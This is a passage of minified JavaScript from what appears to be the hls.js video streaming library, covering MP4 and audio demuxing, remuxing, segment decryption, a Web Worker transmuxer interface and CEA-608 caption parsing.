if(1===t){d+=4,r=t7(e,d);let t=t7(e,d+=4),a=t7(e,d+=4);for(d+=4,tr(l=0x100000000*t+a)||(l=Number.MAX_SAFE_INTEGER,th.warn("Presentation time exceeds safe integer limit and wrapped to max safe integer in parsing emsg box")),n=t7(e,d),d+=4,o=t7(e,d),d+=4;"\0"!==t6(e.subarray(d,d+1));)i+=t6(e.subarray(d,d+1)),d+=1;for(i+=t6(e.subarray(d,d+1)),d+=1;"\0"!==t6(e.subarray(d,d+1));)s+=t6(e.subarray(d,d+1)),d+=1;s+=t6(e.subarray(d,d+1)),d+=1}return{schemeIdUri:i,value:s,timeScale:r,presentationTime:l,presentationTimeDelta:a,eventDuration:n,id:o,payload:e.subarray(d,e.byteLength)}}(e);if(rw.test(s.schemeIdUri)){let e=ts(s.presentationTime)?s.presentationTime/s.timeScale:t+s.presentationTimeDelta/s.timeScale,r=0xffffffff===s.eventDuration?1/0:s.eventDuration/s.timeScale;r<=.001&&(r=1/0);let a=s.payload;i.samples.push({data:a,len:a.byteLength,dts:e,pts:e,type:i8,duration:r})}}),i}demuxSampleAes(e,t,i){return Promise.reject(Error("The MP4 demuxer does not support SAMPLE-AES decryption"))}destroy(){}},remux:class{constructor(){this.emitInitSegment=!1,this.audioCodec=void 0,this.videoCodec=void 0,this.initData=void 0,this.initPTS=null,this.initTracks=void 0,this.lastEndTime=null}destroy(){}resetTimeStamp(e){this.initPTS=e,this.lastEndTime=null}resetNextTimestamp(){this.lastEndTime=null}resetInitSegment(e,t,i,s){this.audioCodec=t,this.videoCodec=i,this.generateInitSegment(function(e,t){if(!e||!t)return e;let i=t.keyId;return i&&t.isCommonEncryption&&is(e,["moov","trak"]).forEach(e=>{let t=is(e,["mdia","minf","stbl","stsd"])[0].subarray(8),s=is(t,["enca"]),r=s.length>0;r||(s=is(t,["encv"])),s.forEach(e=>{is(r?e.subarray(28):e.subarray(78),["sinf"]).forEach(e=>{let t=id(e);if(t){let e=t.subarray(8,24);e.some(e=>0!==e)||(th.log(`[eme] Patching keyId in 'enc${r?"a":"v"}>sinf>>tenc' box: ${t4(e)} -> ${t4(i)}`),t.set(i,8))}})})}),e}(e,s)),this.emitInitSegment=!0}generateInitSegment(e){let{audioCodec:t,videoCodec:i}=this;if(!(null!=e&&e.byteLength)){this.initTracks=void 0,this.initData=void 0;return}let s=this.initData=ir(e);s.audio&&(t=rX(s.audio,ty)),s.video&&(i=rX(s.video,tv));let r={};s.audio&&s.video?r.audiovideo={container:"video/mp4",codec:t+","+i,initSegment:e,id:"main"}:s.audio?r.audio={container:"audio/mp4",codec:t,initSegment:e,id:"audio"}:s.video?r.video={container:"video/mp4",codec:i,initSegment:e,id:"main"}:th.warn("[passthrough-remuxer.ts]: initSegment does not contain moov or trak boxes."),this.initTracks=r}remux(e,t,i,s,r,a){var l,n,o,d,u;let{initPTS:c,lastEndTime:h}=this,m={audio:void 0,video:void 0,text:s,id3:i,initSegment:void 0};ts(h)||(h=this.lastEndTime=r||0);let f=t.samples;if(!(null!=f&&f.length))return m;let g={initPTS:void 0,timescale:1},p=this.initData;if(null!=(l=p)&&l.length||(this.generateInitSegment(f),p=this.initData),!(null!=(n=p)&&n.length))return th.warn("[passthrough-remuxer.ts]: Failed to generate initSegment."),m;this.emitInitSegment&&(g.tracks=this.initTracks,this.emitInitSegment=!1);let _=function(e,t){let i=0,s=0,r=0,a=is(e,["moof","traf"]);for(let e=0;e<a.length;e++){let l=a[e],n=is(l,["tfhd"])[0],o=t[t7(n,4)];if(!o)continue;let d=o.default,u=t7(n,0)|(null==d?void 0:d.flags),c=null==d?void 0:d.duration;8&u&&(c=2&u?t7(n,12):t7(n,8));let h=o.timescale||9e4,m=is(l,["trun"]);for(let e=0;e<m.length;e++)(i=function(e){let t=t7(e,0),i=8;1&t&&(i+=4),4&t&&(i+=4);let s=0,r=t7(e,4);for(let a=0;a<r;a++)256&t&&(s+=t7(e,i),i+=4),512&t&&(i+=4),1024&t&&(i+=4),2048&t&&(i+=4);return s}(m[e]))||!c||(i=c*t7(m[e],4)),o.type===tv?s+=i/h:o.type===ty&&(r+=i/h)}if(0===s&&0===r){let t=1/0,i=0,s=0,r=is(e,["sidx"]);for(let e=0;e<r.length;e++){let a=function(e){let t=[],i=e[0],s=8,r=t7(e,8);s+=4;let a=0,l=0;0===i?(a=t7(e,s),l=t7(e,s+4),s+=8):(a=ie(e,s),l=ie(e,s+8),s+=16),s+=2;let n=e.length+l,o=t9(e,s);s+=2;for(let i=0;i<o;i++){let i=s,a=t7(e,i);i+=4;let l=0x7fffffff&a;if(1==(0x80000000&a)>>>31)return th.warn("SIDX has hierarchical references (not supported)"),null;let o=t7(e,i);i+=4,t.push({referenceSize:l,subsegmentDuration:o,info:{duration:o/r,start:n,end:n+l-1}}),n+=l,i+=4,s=i}return{earliestPresentationTime:a,timescale:r,version:i,referencesCount:o,references:t}}(r[e]);null!=a&&a.references&&(t=Math.min(t,a.earliestPresentationTime/a.timescale),s=(i=Math.max(i,a.references.reduce((e,t)=>e+t.info.duration||0,0)+a.earliestPresentationTime/a.timescale))-t)}if(s&&ts(s))return s}return s||r}(f,p),y=(o=p,is(f,["moof","traf"]).reduce((e,t)=>{let i=is(t,["tfdt"])[0],s=i[0],r=is(t,["tfhd"]).reduce((e,t)=>{let r=o[t7(t,4)];if(r){let t=t7(i,4);if(1===s){if(0xffffffff===t)return th.warn("[mp4-demuxer]: Ignoring assumed invalid signed 64-bit track fragment decode time"),e;t*=0x100000000,t+=t7(i,8)}let a=t/(r.timescale||9e4);if(ts(a)&&(null===e||a<e))return a}return e},null);return null!==r&&ts(r)&&(null===e||r<e)?r:e},null)),v=null===y?r:y;((function(e,t,i,s){if(null===e)return!0;let r=Math.max(s,1);return Math.abs(t-e.baseTime/e.timescale-i)>r})(c,v,r,_)||g.timescale!==c.timescale&&a)&&(g.initPTS=v-r,c&&1===c.timescale&&th.warn(`Adjusting initPTS by ${g.initPTS-c.baseTime}`),this.initPTS=c={baseTime:g.initPTS,timescale:1});let S=e?v-c.baseTime/c.timescale:h,T=S+_;d=p,u=c.baseTime/c.timescale,is(f,["moof","traf"]).forEach(e=>{is(e,["tfhd"]).forEach(t=>{let i=d[t7(t,4)];if(!i)return;let s=i.timescale||9e4;is(e,["tfdt"]).forEach(e=>{let t=e[0],i=u*s;if(i){let s=t7(e,4);if(0===t)s-=i,ii(e,4,s=Math.max(s,0));else{s*=0x100000000,s+=t7(e,8),s-=i;let t=Math.floor((s=Math.max(s,0))/0x100000000),r=Math.floor(s%0x100000000);ii(e,4,t),ii(e,8,r)}}})})}),_>0?this.lastEndTime=T:(th.warn("Duration parsed from mp4 should be greater than zero"),this.resetNextTimestamp());let x=!!p.audio,b=!!p.video,E="";x&&(E+="audio"),b&&(E+="video");let k={data1:f,startPTS:S,startDTS:S,endPTS:T,endDTS:T,type:E,hasAudio:x,hasVideo:b,nb:1,dropped:0};return m.audio="audio"===k.type?k:void 0,m.video="audio"!==k.type?k:void 0,m.initSegment=g,m.id3=rq(i,r,c,c),s.samples.length&&(m.text=rK(s,r,c)),m}}},{demux:rO,remux:rz},{demux:class extends rd{constructor(e,t){super(),this.observer=void 0,this.config=void 0,this.observer=e,this.config=t}resetInitSegment(e,t,i,s){super.resetInitSegment(e,t,i,s),this._audioTrack={container:"audio/adts",type:"audio",id:2,pid:-1,sequenceNumber:0,segmentCodec:"aac",samples:[],manifestCodec:t,duration:s,inputTimeScale:9e4,dropped:0}}static probe(e){if(!e)return!1;let t=tz(e,0),i=(null==t?void 0:t.length)||0;if(rC(e,i))return!1;for(let t=e.length;i<t;i++)if(function(e,t){if(rf(e,t)){let i=rh(e,t);if(t+i>=e.length)return!1;let s=rm(e,t);if(s<=i)return!1;let r=t+s;return r===e.length||rf(e,r)}return!1}(e,i))return th.log("ADTS sync word found !"),!0;return!1}canParse(e,t){return t+5<e.length&&rc(e,t)&&rm(e,t)<=e.length-t}appendFrame(e,t,i){rg(e,this.observer,t,i,e.manifestCodec);let s=rp(e,t,i,this.basePTS,this.frameIndex);if(s&&0===s.missing)return s}},remux:rz},{demux:class extends rd{resetInitSegment(e,t,i,s){super.resetInitSegment(e,t,i,s),this._audioTrack={container:"audio/mpeg",type:"audio",id:2,pid:-1,sequenceNumber:0,segmentCodec:"mp3",samples:[],manifestCodec:t,duration:s,inputTimeScale:9e4,dropped:0}}static probe(e){if(!e)return!1;let t=tz(e,0),i=(null==t?void 0:t.length)||0;if(t&&11===e[i]&&119===e[i+1]&&void 0!==tK(t)&&16>=rL(e,i))return!1;for(let t=e.length;i<t;i++)if(rC(e,i))return th.log("MPEG Audio sync word found !"),!0;return!1}canParse(e,t){return rE(e,t)&&4<=e.length-t}appendFrame(e,t,i){if(null!==this.basePTS)return rx(e,t,i,this.basePTS,this.frameIndex)}},remux:rz}];rZ.splice(2,0,{demux:class extends rd{constructor(e){super(),this.observer=void 0,this.observer=e}resetInitSegment(e,t,i,s){super.resetInitSegment(e,t,i,s),this._audioTrack={container:"audio/ac-3",type:"audio",id:2,pid:-1,sequenceNumber:0,segmentCodec:"ac3",samples:[],manifestCodec:t,duration:s,inputTimeScale:9e4,dropped:0}}canParse(e,t){return t+64<e.length}appendFrame(e,t,i){let s=rA(e,t,i,this.basePTS,this.frameIndex);if(-1!==s)return{sample:e.samples[e.samples.length-1],length:s,missing:0}}static probe(e){if(!e)return!1;let t=tz(e,0);if(!t)return!1;let i=t.length;return!!(11===e[i]&&119===e[i+1]&&void 0!==tK(t)&&16>rL(e,i))}},remux:rz});class rQ{constructor(e,t,i,s,r){this.async=!1,this.observer=void 0,this.typeSupported=void 0,this.config=void 0,this.vendor=void 0,this.id=void 0,this.demuxer=void 0,this.remuxer=void 0,this.decrypter=void 0,this.probe=void 0,this.decryptionPromise=null,this.transmuxConfig=void 0,this.currentTransmuxState=void 0,this.observer=e,this.typeSupported=t,this.config=i,this.vendor=s,this.id=r}configure(e){this.transmuxConfig=e,this.decrypter&&this.decrypter.reset()}push(e,t,s,r){var a,l;let n,o=s.transmuxing;o.executeStart=i();let d=new Uint8Array(e),{currentTransmuxState:u,transmuxConfig:c}=this;r&&(this.currentTransmuxState=r);let{contiguous:h,discontinuity:m,trackSwitch:f,accurateTimeOffset:g,timeOffset:p,initSegmentChange:_}=r||u,{audioCodec:y,videoCodec:v,defaultInitPts:S,duration:T,initSegmentData:x}=c,b=(a=d,l=t,n=null,a.byteLength>0&&(null==l?void 0:l.key)!=null&&null!==l.iv&&null!=l.method&&(n=l),n);if(b&&"AES-128"===b.method){let e=this.getDecrypter();if(!e.isSync())return this.decryptionPromise=e.webCryptoDecrypt(d,b.key.buffer,b.iv.buffer).then(e=>{let t=this.push(e,null,s);return this.decryptionPromise=null,t}),this.decryptionPromise;{let t=e.softwareDecrypt(d,b.key.buffer,b.iv.buffer);if(s.part>-1&&(t=e.flush()),!t)return o.executeEnd=i(),rJ(s);d=new Uint8Array(t)}}let E=this.needsProbing(m,f);if(E){let e=this.configureTransmuxer(d);if(e)return th.warn(`[transmuxer] ${e.message}`),this.observer.emit(tl.ERROR,tl.ERROR,{type:tn.MEDIA_ERROR,details:to.FRAG_PARSING_ERROR,fatal:!1,error:e,reason:e.message}),o.executeEnd=i(),rJ(s)}(m||f||_||E)&&this.resetInitSegment(x,y,v,T,t),(m||_||E)&&this.resetInitialTimestamp(S),h||this.resetContiguity();let k=this.transmux(d,b,p,g,s),C=this.currentTransmuxState;return C.contiguous=!0,C.discontinuity=!1,C.trackSwitch=!1,o.executeEnd=i(),k}flush(e){let t=e.transmuxing;t.executeStart=i();let{decrypter:s,currentTransmuxState:r,decryptionPromise:a}=this;if(a)return a.then(()=>this.flush(e));let l=[],{timeOffset:n}=r;if(s){let t=s.flush();t&&l.push(this.push(t,null,e))}let{demuxer:o,remuxer:d}=this;if(!o||!d)return t.executeEnd=i(),[rJ(e)];let u=o.flush(n);return r0(u)?u.then(t=>(this.flushRemux(l,t,e),l)):(this.flushRemux(l,u,e),l)}flushRemux(e,t,s){let{audioTrack:r,videoTrack:a,id3Track:l,textTrack:n}=t,{accurateTimeOffset:o,timeOffset:d}=this.currentTransmuxState;th.log(`[transmuxer.ts]: Flushed fragment ${s.sn}${s.part>-1?" p: "+s.part:""} of level ${s.level}`);let u=this.remuxer.remux(r,a,l,n,d,o,!0,this.id);e.push({remuxResult:u,chunkMeta:s}),s.transmuxing.executeEnd=i()}resetInitialTimestamp(e){let{demuxer:t,remuxer:i}=this;t&&i&&(t.resetTimeStamp(e),i.resetTimeStamp(e))}resetContiguity(){let{demuxer:e,remuxer:t}=this;e&&t&&(e.resetContiguity(),t.resetNextTimestamp())}resetInitSegment(e,t,i,s,r){let{demuxer:a,remuxer:l}=this;a&&l&&(a.resetInitSegment(e,t,i,s),l.resetInitSegment(e,t,i,r))}destroy(){this.demuxer&&(this.demuxer.destroy(),this.demuxer=void 0),this.remuxer&&(this.remuxer.destroy(),this.remuxer=void 0)}transmux(e,t,i,s,r){return t&&"SAMPLE-AES"===t.method?this.transmuxSampleAes(e,t,i,s,r):this.transmuxUnencrypted(e,i,s,r)}transmuxUnencrypted(e,t,i,s){let{audioTrack:r,videoTrack:a,id3Track:l,textTrack:n}=this.demuxer.demux(e,t,!1,!this.config.progressive);return{remuxResult:this.remuxer.remux(r,a,l,n,t,i,!1,this.id),chunkMeta:s}}transmuxSampleAes(e,t,i,s,r){return this.demuxer.demuxSampleAes(e,t,i).then(e=>({remuxResult:this.remuxer.remux(e.audioTrack,e.videoTrack,e.id3Track,e.textTrack,i,s,!1,this.id),chunkMeta:r}))}configureTransmuxer(e){let t,{config:i,observer:s,typeSupported:r,vendor:a}=this;for(let i=0,s=rZ.length;i<s;i++){var l;if(null!=(l=rZ[i].demux)&&l.probe(e)){t=rZ[i];break}}if(!t)return Error("Failed to find demuxer by probing fragment data");let n=this.demuxer,o=this.remuxer,d=t.remux,u=t.demux;o&&o instanceof d||(this.remuxer=new d(s,i,r,a)),n&&n instanceof u||(this.demuxer=new u(s,i,r),this.probe=u.probe)}needsProbing(e,t){return!this.demuxer||!this.remuxer||e||t}getDecrypter(){let e=this.decrypter;return e||(e=this.decrypter=new s2(this.config)),e}}let rJ=e=>({remuxResult:{},chunkMeta:e});function r0(e){return"then"in e&&e.then instanceof Function}class r1{constructor(e,t,i,s,r){this.audioCodec=void 0,this.videoCodec=void 0,this.initSegmentData=void 0,this.duration=void 0,this.defaultInitPts=void 0,this.audioCodec=e,this.videoCodec=t,this.initSegmentData=i,this.duration=s,this.defaultInitPts=r||null}}class r2{constructor(e,t,i,s,r,a){this.discontinuity=void 0,this.contiguous=void 0,this.accurateTimeOffset=void 0,this.trackSwitch=void 0,this.timeOffset=void 0,this.initSegmentChange=void 0,this.discontinuity=e,this.contiguous=t,this.accurateTimeOffset=i,this.trackSwitch=s,this.timeOffset=r,this.initSegmentChange=a}}var r3={exports:{}};!function(e){var t=Object.prototype.hasOwnProperty,i="~";function s(){}function r(e,t,i){this.fn=e,this.context=t,this.once=i||!1}function a(e,t,s,a,l){if("function"!=typeof s)throw TypeError("The listener must be a function");var n=new r(s,a||e,l),o=i?i+t:t;return e._events[o]?e._events[o].fn?e._events[o]=[e._events[o],n]:e._events[o].push(n):(e._events[o]=n,e._eventsCount++),e}function l(e,t){0==--e._eventsCount?e._events=new s:delete e._events[t]}function n(){this._events=new s,this._eventsCount=0}Object.create&&(s.prototype=Object.create(null),new s().__proto__||(i=!1)),n.prototype.eventNames=function(){var e,s,r=[];if(0===this._eventsCount)return r;for(s in e=this._events)t.call(e,s)&&r.push(i?s.slice(1):s);return Object.getOwnPropertySymbols?r.concat(Object.getOwnPropertySymbols(e)):r},n.prototype.listeners=function(e){var t=i?i+e:e,s=this._events[t];if(!s)return[];if(s.fn)return[s.fn];for(var r=0,a=s.length,l=Array(a);r<a;r++)l[r]=s[r].fn;return l},n.prototype.listenerCount=function(e){var t=i?i+e:e,s=this._events[t];return s?s.fn?1:s.length:0},n.prototype.emit=function(e,t,s,r,a,l){var n=i?i+e:e;if(!this._events[n])return!1;var o,d,u=this._events[n],c=arguments.length;if(u.fn){switch(u.once&&this.removeListener(e,u.fn,void 0,!0),c){case 1:return u.fn.call(u.context),!0;case 2:return u.fn.call(u.context,t),!0;case 3:return u.fn.call(u.context,t,s),!0;case 4:return u.fn.call(u.context,t,s,r),!0;case 5:return u.fn.call(u.context,t,s,r,a),!0;case 6:return u.fn.call(u.context,t,s,r,a,l),!0}for(d=1,o=Array(c-1);d<c;d++)o[d-1]=arguments[d];u.fn.apply(u.context,o)}else{var h,m=u.length;for(d=0;d<m;d++)switch(u[d].once&&this.removeListener(e,u[d].fn,void 0,!0),c){case 1:u[d].fn.call(u[d].context);break;case 2:u[d].fn.call(u[d].context,t);break;case 3:u[d].fn.call(u[d].context,t,s);break;case 4:u[d].fn.call(u[d].context,t,s,r);break;default:if(!o)for(h=1,o=Array(c-1);h<c;h++)o[h-1]=arguments[h];u[d].fn.apply(u[d].context,o)}}return!0},n.prototype.on=function(e,t,i){return a(this,e,t,i,!1)},n.prototype.once=function(e,t,i){return a(this,e,t,i,!0)},n.prototype.removeListener=function(e,t,s,r){var a=i?i+e:e;if(!this._events[a])return this;if(!t)return l(this,a),this;var n=this._events[a];if(n.fn)n.fn!==t||r&&!n.once||s&&n.context!==s||l(this,a);else{for(var o=0,d=[],u=n.length;o<u;o++)(n[o].fn!==t||r&&!n[o].once||s&&n[o].context!==s)&&d.push(n[o]);d.length?this._events[a]=1===d.length?d[0]:d:l(this,a)}return this},n.prototype.removeAllListeners=function(e){var t;return e?(t=i?i+e:e,this._events[t]&&l(this,t)):(this._events=new s,this._eventsCount=0),this},n.prototype.off=n.prototype.removeListener,n.prototype.addListener=n.prototype.on,n.prefixed=i,n.EventEmitter=n,e.exports=n}(r3);var r4=(f=r3.exports)&&f.__esModule&&Object.prototype.hasOwnProperty.call(f,"default")?f.default:f;class r5{constructor(e,t,i,s){this.error=null,this.hls=void 0,this.id=void 0,this.observer=void 0,this.frag=null,this.part=null,this.useWorker=void 0,this.workerContext=null,this.onwmsg=void 0,this.transmuxer=null,this.onTransmuxComplete=void 0,this.onFlush=void 0;const r=e.config;this.hls=e,this.id=t,this.useWorker=!!r.enableWorker,this.onTransmuxComplete=i,this.onFlush=s;const a=(e,t)=>{(t=t||{}).frag=this.frag,t.id=this.id,e===tl.ERROR&&(this.error=t.error),this.hls.trigger(e,t)};this.observer=new r4,this.observer.on(tl.FRAG_DECRYPTED,a),this.observer.on(tl.ERROR,a);const l=iT(r.preferManagedMediaSource)||{isTypeSupported:()=>!1},n={mpeg:l.isTypeSupported("audio/mpeg"),mp3:l.isTypeSupported('audio/mp4; codecs="mp3"'),ac3:l.isTypeSupported('audio/mp4; codecs="ac-3"')};if(this.useWorker&&"undefined"!=typeof Worker&&(r.workerPath||"function"==typeof __HLS_WORKER_BUNDLE__)){try{r.workerPath?(th.log(`loading Web Worker ${r.workerPath} for "${t}"`),this.workerContext=function(e){let t=new self.URL(e,self.location.href).href;return{worker:new self.Worker(t),scriptURL:t}}(r.workerPath)):(th.log(`injecting Web Worker for "${t}"`),this.workerContext=function(){let e=new self.Blob([`var exports={};var module={exports:exports};function define(f){f()};define.amd=true;(${__HLS_WORKER_BUNDLE__.toString()})(true);`],{type:"text/javascript"}),t=self.URL.createObjectURL(e);return{worker:new self.Worker(t),objectURL:t}}()),this.onwmsg=e=>this.onWorkerMessage(e);const{worker:e}=this.workerContext;e.addEventListener("message",this.onwmsg),e.onerror=e=>{let i=Error(`${e.message}  (${e.filename}:${e.lineno})`);r.enableWorker=!1,th.warn(`Error in "${t}" Web Worker, fallback to inline`),this.hls.trigger(tl.ERROR,{type:tn.OTHER_ERROR,details:to.INTERNAL_EXCEPTION,fatal:!1,event:"demuxerWorker",error:i})},e.postMessage({cmd:"init",typeSupported:n,vendor:"",id:t,config:JSON.stringify(r)})}catch(e){th.warn(`Error setting up "${t}" Web Worker, fallback to inline`,e),this.resetWorker(),this.error=null,this.transmuxer=new rQ(this.observer,n,r,"",t)}return}this.transmuxer=new rQ(this.observer,n,r,"",t)}resetWorker(){if(this.workerContext){let{worker:e,objectURL:t}=this.workerContext;t&&self.URL.revokeObjectURL(t),e.removeEventListener("message",this.onwmsg),e.onerror=null,e.terminate(),this.workerContext=null}}destroy(){if(this.workerContext)this.resetWorker(),this.onwmsg=void 0;else{let e=this.transmuxer;e&&(e.destroy(),this.transmuxer=null)}let e=this.observer;e&&e.removeAllListeners(),this.frag=null,this.observer=null,this.hls=null}push(e,t,i,s,r,a,l,n,o,d){var u,c;o.transmuxing.start=self.performance.now();let{transmuxer:h}=this,m=a?a.start:r.start,f=r.decryptdata,g=this.frag,p=!(g&&r.cc===g.cc),_=!(g&&o.level===g.level),y=g?o.sn-g.sn:-1,v=this.part?o.part-this.part.index:-1,S=0===y&&o.id>1&&o.id===(null==g?void 0:g.stats.chunkCount),T=!_&&(1===y||0===y&&(1===v||S&&v<=0)),x=self.performance.now();(_||y||0===r.stats.parsing.start)&&(r.stats.parsing.start=x),a&&(v||!T)&&(a.stats.parsing.start=x);let b=!(g&&(null==(u=r.initSegment)?void 0:u.url)===(null==(c=g.initSegment)?void 0:c.url)),E=new r2(p,T,n,_,m,b);if(!T||p||b){th.log(`[transmuxer-interface, ${r.type}]: Starting new transmux session for sn: ${o.sn} p: ${o.part} level: ${o.level} id: ${o.id}
        discontinuity: ${p}
        trackSwitch: ${_}
        contiguous: ${T}
        accurateTimeOffset: ${n}
        timeOffset: ${m}
        initSegmentChange: ${b}`);let e=new r1(i,s,t,l,d);this.configureTransmuxer(e)}if(this.frag=r,this.part=a,this.workerContext)this.workerContext.worker.postMessage({cmd:"demux",data:e,decryptdata:f,chunkMeta:o,state:E},e instanceof ArrayBuffer?[e]:[]);else if(h){let t=h.push(e,f,o,E);r0(t)?(h.async=!0,t.then(e=>{this.handleTransmuxComplete(e)}).catch(e=>{this.transmuxerError(e,o,"transmuxer-interface push error")})):(h.async=!1,this.handleTransmuxComplete(t))}}flush(e){e.transmuxing.start=self.performance.now();let{transmuxer:t}=this;if(this.workerContext)this.workerContext.worker.postMessage({cmd:"flush",chunkMeta:e});else if(t){let i=t.flush(e);r0(i)||t.async?(r0(i)||(i=Promise.resolve(i)),i.then(t=>{this.handleFlushResult(t,e)}).catch(t=>{this.transmuxerError(t,e,"transmuxer-interface flush error")})):this.handleFlushResult(i,e)}}transmuxerError(e,t,i){this.hls&&(this.error=e,this.hls.trigger(tl.ERROR,{type:tn.MEDIA_ERROR,details:to.FRAG_PARSING_ERROR,chunkMeta:t,frag:this.frag||void 0,fatal:!1,error:e,err:e,reason:i}))}handleFlushResult(e,t){e.forEach(e=>{this.handleTransmuxComplete(e)}),this.onFlush(t)}onWorkerMessage(e){let t=e.data;if(!(null!=t&&t.event))return void th.warn(`worker message received with no ${t?"event name":"data"}`);let i=this.hls;if(this.hls)switch(t.event){case"init":{var s;let e=null==(s=this.workerContext)?void 0:s.objectURL;e&&self.URL.revokeObjectURL(e);break}case"transmuxComplete":this.handleTransmuxComplete(t.data);break;case"flush":this.onFlush(t.data);break;case"workerLog":th[t.data.logType]&&th[t.data.logType](t.data.message);break;default:t.data=t.data||{},t.data.frag=this.frag,t.data.id=this.id,i.trigger(t.event,t.data)}}configureTransmuxer(e){let{transmuxer:t}=this;this.workerContext?this.workerContext.worker.postMessage({cmd:"configure",config:e}):t&&t.configure(e)}handleTransmuxComplete(e){e.chunkMeta.transmuxing.end=self.performance.now(),this.onTransmuxComplete(e)}}function r8(e,t){if(e.length!==t.length)return!1;for(let i=0;i<e.length;i++)if(!r6(e[i].attrs,t[i].attrs))return!1;return!0}function r6(e,t,i){let s=e["STABLE-RENDITION-ID"];return s&&!i?s===t["STABLE-RENDITION-ID"]:!(i||["LANGUAGE","NAME","CHARACTERISTICS","AUTOSELECT","DEFAULT","FORCED","ASSOC-LANGUAGE"]).some(i=>e[i]!==t[i])}function r9(e,t){return t.label.toLowerCase()===e.name.toLowerCase()&&(!t.language||t.language.toLowerCase()===(e.lang||"").toLowerCase())}class r7{constructor(e){this.buffered=void 0;const t=(t,i,s)=>{if((i>>>=0)>s-1)throw new DOMException(`Failed to execute '${t}' on 'TimeRanges': The index provided (${i}) is greater than the maximum bound (${s})`);return e[i][t]};this.buffered={get length(){return e.length},end:i=>t("end",i,e.length),start:i=>t("start",i,e.length)}}}class ae{constructor(e){this.buffers=void 0,this.queues={video:[],audio:[],audiovideo:[]},this.buffers=e}append(e,t,i){let s=this.queues[t];s.push(e),1!==s.length||i||this.executeNext(t)}insertAbort(e,t){this.queues[t].unshift(e),this.executeNext(t)}appendBlocker(e){let t,i=new Promise(e=>{t=e}),s={execute:t,onStart:()=>{},onComplete:()=>{},onError:()=>{}};return this.append(s,e),i}executeNext(e){let t=this.queues[e];if(t.length){let i=t[0];try{i.execute()}catch(s){th.warn(`[buffer-operation-queue]: Exception executing "${e}" SourceBuffer operation: ${s}`),i.onError(s);let t=this.buffers[e];null!=t&&t.updating||this.shiftAndExecuteNext(e)}}}shiftAndExecuteNext(e){this.queues[e].shift(),this.executeNext(e)}current(e){return this.queues[e][0]}}let at=/(avc[1234]|hvc1|hev1|dvh[1e]|vp09|av01)(?:\.[^.,]+)+/;function ai(e){let t=e.querySelectorAll("source");[].slice.call(t).forEach(t=>{e.removeChild(t)})}let as={42:225,92:233,94:237,95:243,96:250,123:231,124:247,125:209,126:241,127:9608,128:174,129:176,130:189,131:191,132:8482,133:162,134:163,135:9834,136:224,137:32,138:232,139:226,140:234,141:238,142:244,143:251,144:193,145:201,146:211,147:218,148:220,149:252,150:8216,151:161,152:42,153:8217,154:9473,155:169,156:8480,157:8226,158:8220,159:8221,160:192,161:194,162:199,163:200,164:202,165:203,166:235,167:206,168:207,169:239,170:212,171:217,172:249,173:219,174:171,175:187,176:195,177:227,178:205,179:204,180:236,181:210,182:242,183:213,184:245,185:123,186:125,187:92,188:94,189:95,190:124,191:8764,192:196,193:228,194:214,195:246,196:223,197:165,198:164,199:9475,200:197,201:229,202:216,203:248,204:9487,205:9491,206:9495,207:9499},ar=e=>String.fromCharCode(as[e]||e),aa={17:1,18:3,21:5,22:7,23:9,16:11,19:12,20:14},al={17:2,18:4,21:6,22:8,23:10,19:13,20:15},an={25:1,26:3,29:5,30:7,31:9,24:11,27:12,28:14},ao={25:2,26:4,29:6,30:8,31:10,27:13,28:15},ad=["white","green","blue","cyan","red","yellow","magenta","black","transparent"];class au{constructor(){this.time=null,this.verboseLevel=0}log(e,t){if(this.verboseLevel>=e){let i="function"==typeof t?t():t;th.log(`${this.time} [${e}] ${i}`)}}}let ac=function(e){let t=[];for(let i=0;i<e.length;i++)t.push(e[i].toString(16));return t};class ah{constructor(){this.foreground="white",this.underline=!1,this.italics=!1,this.background="black",this.flash=!1}reset(){this.foreground="white",this.underline=!1,this.italics=!1,this.background="black",this.flash=!1}setStyles(e){let t=["foreground","underline","italics","background","flash"];for(let i=0;i<t.length;i++){let s=t[i];e.hasOwnProperty(s)&&(this[s]=e[s])}}isDefault(){return"white"===this.foreground&&!this.underline&&!this.italics&&"black"===this.background&&!this.flash}equals(e){return this.foreground===e.foreground&&this.underline===e.underline&&this.italics===e.italics&&this.background===e.background&&this.flash===e.flash}copy(e){this.foreground=e.foreground,this.underline=e.underline,this.italics=e.italics,this.background=e.background,this.flash=e.flash}toString(){return"color="+this.foreground+", underline="+this.underline+", italics="+this.italics+", background="+this.background+", flash="+this.flash}}class am{constructor(){this.uchar=" ",this.penState=new ah}reset(){this.uchar=" ",this.penState.reset()}setChar(e,t){this.uchar=e,this.penState.copy(t)}setPenState(e){this.penState.copy(e)}equals(e){return this.uchar===e.uchar&&this.penState.equals(e.penState)}copy(e){this.uchar=e.uchar,this.penState.copy(e.penState)}isEmpty(){return" "===this.uchar&&this.penState.isDefault()}}class af{constructor(e){this.chars=[],this.pos=0,this.currPenState=new ah,this.cueStartTime=null,this.logger=void 0;for(let e=0;e<100;e++)this.chars.push(new am);this.logger=e}equals(e){for(let t=0;t<100;t++)if(!this.chars[t].equals(e.chars[t]))return!1;return!0}copy(e){for(let t=0;t<100;t++)this.chars[t].copy(e.chars[t])}isEmpty(){let e=!0;for(let t=0;t<100;t++)if(!this.chars[t].isEmpty()){e=!1;break}return e}setCursor(e){this.pos!==e&&(this.pos=e),this.pos<0?(this.logger.log(3,"Negative cursor position "+this.pos),this.pos=0):this.pos>100&&(this.logger.log(3,"Too large cursor position "+this.pos),this.pos=100)}moveCursor(e){let t=this.pos+e;if(e>1)for(let e=this.pos+1;e<t+1;e++)this.chars[e].setPenState(this.currPenState);this.setCursor(t)}backSpace(){this.moveCursor(-1),this.chars[this.pos].setChar(" ",this.currPenState)}insertChar(e){e>=144&&this.backSpace();let t=ar(e);this.pos>=100?this.logger.log(0,()=>"Cannot insert "+e.toString(16)+" ("+t+") at position "+this.pos+". Skipping it!"):(this.chars[this.pos].setChar(t,this.currPenState),this.moveCursor(1))}clearFromPos(e){let t;for(t=e;t<100;t++)this.chars[t].reset()}clear(){this.clearFromPos(0),this.pos=0,this.currPenState.reset()}clearToEndOfRow(){this.clearFromPos(this.pos)}getTextString(){let e=[],t=!0;for(let i=0;i<100;i++){let s=this.chars[i].uchar;" "!==s&&(t=!1),e.push(s)}return t?"":e.join("")}setPenStyles(e){this.currPenState.setStyles(e),this.chars[this.pos].setPenState(this.currPenState)}}class ag{constructor(e){this.rows=[],this.currRow=14,this.nrRollUpRows=null,this.lastOutputScreen=null,this.logger=void 0;for(let t=0;t<15;t++)this.rows.push(new af(e));this.logger=e}reset(){for(let 